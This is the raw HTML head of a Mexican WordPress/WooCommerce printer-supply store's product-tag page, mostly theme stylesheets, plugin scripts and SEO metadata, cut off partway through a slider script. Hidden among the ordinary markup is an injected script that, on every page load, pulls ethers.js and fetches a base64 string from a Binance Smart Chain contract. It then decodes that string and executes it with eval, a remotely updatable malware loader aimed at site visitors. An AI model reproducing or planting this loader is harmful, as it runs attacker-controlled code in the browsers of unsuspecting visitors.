

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product-tag/ce410a/
body_size: 139855
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CE410A archivos - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product-tag/ce410a/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CE410A archivos - Controlprint" />
	<meta property="og:url" content="https://controlprint.com.mx/product-tag/ce410a/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://controlprint.com.mx/product-tag/ce410a/","url":"https://controlprint.com.mx/product-tag/ce410a/","name":"CE410A archivos - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product-tag/ce410a/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product-tag/ce410a/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-scaled.jpg","breadcrumb":{"@id":"https://controlprint.com.mx/product-tag/ce410a/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product-tag/ce410a/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-scaled.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-scaled.jpg","width":2560,"height":1978},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product-tag/ce410a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"CE410A"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; CE410A Etiqueta Feed" href="https://controlprint.com.mx/product-tag/ce410a/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://controlprint.com.mx/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product_tag/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
